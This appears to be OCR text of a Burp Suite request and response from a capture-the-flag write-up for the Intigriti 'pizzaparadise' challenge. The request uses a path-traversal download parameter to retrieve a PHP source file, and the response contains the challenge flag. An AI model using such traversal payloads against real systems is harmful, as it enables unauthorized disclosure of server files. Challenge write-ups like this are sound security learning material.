 Request
Pretty Raw Hex \n
1 GET /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=
/assets/images/../../topsecret_a9aedc6c39f654e55275ad8e65e316b3.php HTTP/2
2 Host: pizzaparadise.ctf.intigriti.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e3
16b3.php
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 16 Nov 2024 20:17:05 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 1819
5 Server: istio-envoy
6 X-Powered-By: PHP/8.3.13
7 Content-Disposition: attachment;
filename="topsecret_a9aedc6c39f654e55275ad8e65e316b3.php"
8 X-Envoy-Upstream-Service-Time: 1
9
10 <?php
11
12 $flag = 'INTIGRITI{70p_53cr37_m15510n_c0mpl373}';
13